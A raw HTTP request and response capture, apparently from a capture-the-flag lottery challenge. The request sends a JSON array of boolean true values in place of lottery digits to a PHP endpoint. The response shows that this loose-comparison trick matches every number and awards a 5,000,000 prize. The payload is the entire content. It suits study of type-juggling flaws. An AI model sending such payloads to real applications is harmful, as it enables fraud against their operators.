 Request
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 61.147.171.105:58716
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/json
8 Origin: http://61.147.171.105:58716
9 Referer: http://61.147.171.105:58716/buy.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=d0120fc9ab5c4b719242f2c5c8453662
13 Connection: close
14
15 {
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Nov 2022 03:41:47 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalid
7 Pragma: no-cache
8 Content-Length: 118
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"2245968",
"money":5002108,
"prize":5000000
}